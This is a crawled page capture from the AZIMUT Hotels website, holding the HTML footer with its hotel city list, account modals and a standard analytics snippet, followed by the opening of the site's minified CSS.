            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Company
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/about" class="menu-bottom__link" itemprop="url">
                        About
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/management" class="menu-bottom__link" itemprop="url">
                        Management &amp; Franchise
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/career" class="menu-bottom__link" itemprop="url">
                        Career
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/contacts" class="menu-bottom__link" itemprop="url">
                        Contacts
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                            <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/help" class="menu-bottom__link" itemprop="url">
                        Help
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Hotels and sanatoriums
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Russia
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/moscow" class="menu-bottom__link" itemprop="url">
                        Moscow
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        St. Petersburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/abakan" class="menu-bottom__link" itemprop="url">
                        Abakan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/anapa" class="menu-bottom__link" itemprop="url">
                        Anapa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/arkhyz" class="menu-bottom__link" itemprop="url">
                        Arkhyz
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/astrakhan" class="menu-bottom__link" itemprop="url">
                        Astrakhan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/belokurikha" class="menu-bottom__link" itemprop="url">
                        Belokurikha
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/vladivostok" class="menu-bottom__link" itemprop="url">
                        Vladivostok
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/voronezh" class="menu-bottom__link" itemprop="url">
                        Voronezh
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Gelendzhik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Ekaterinburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/essentuki" class="menu-bottom__link" itemprop="url">
                        Essentuki
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Zheleznovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/irkutsk" class="menu-bottom__link" itemprop="url">
                        Irkutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Yoshkar-Ola
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kazan" class="menu-bottom__link" itemprop="url">
                        Kazan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaluga" class="menu-bottom__link" itemprop="url">
                        Kaluga
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Kaspiysk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kemerovo" class="menu-bottom__link" itemprop="url">
                        Kemerovo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kirov" class="menu-bottom__link" itemprop="url">
                        Kirov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Kislovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/liski" class="menu-bottom__link" itemprop="url">
                        Liski
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/mirny" class="menu-bottom__link" itemprop="url">
                        Mirny
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/murmansk" class="menu-bottom__link" itemprop="url">
                        Murmansk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nalchik" class="menu-bottom__link" itemprop="url">
                        Nalchik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nebug" class="menu-bottom__link" itemprop="url">
                        Nebug
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Nizhny Novgorod
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Novosibirsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Orekhovo-Zuevo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/penza" class="menu-bottom__link" itemprop="url">
                        Penza
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/pereslavl" class="menu-bottom__link" itemprop="url">
                        Pereslavl
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saransk" class="menu-bottom__link" itemprop="url">
                        Saransk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saratov" class="menu-bottom__link" itemprop="url">
                        Saratov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Svetlogorsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Sergiev Posad
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Sol-Iletsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sochi" class="menu-bottom__link" itemprop="url">
                        Sochi
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/stavropol" class="menu-bottom__link" itemprop="url">
                        Stavropol
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tambov" class="menu-bottom__link" itemprop="url">
                        Tambov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tobolsk" class="menu-bottom__link" itemprop="url">
                        Tobolsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tuapse" class="menu-bottom__link" itemprop="url">
                        Tuapse
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tula" class="menu-bottom__link" itemprop="url">
                        Tula
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tyumen" class="menu-bottom__link" itemprop="url">
                        Tyumen
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ulyanovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ufa" class="menu-bottom__link" itemprop="url">
                        Ufa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Khabarovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Shadrinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Yuzhno-Sakhalinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yakutsk" class="menu-bottom__link" itemprop="url">
                        Yakutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Yaroslavl
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Uzbekistan
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tashkent" class="menu-bottom__link" itemprop="url">
                        Tashkent
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © «AZIMUT Hotels Company» LLC,
                                                    <a href="/en/info/policy" target="_blank">
                                Legal information
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">OK
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Welcome<br> to AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Now you can use the benefits of the loyalty program member
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Close
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=356872bb3511f2c1b07d44966bc15368
body_size: 122762
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e91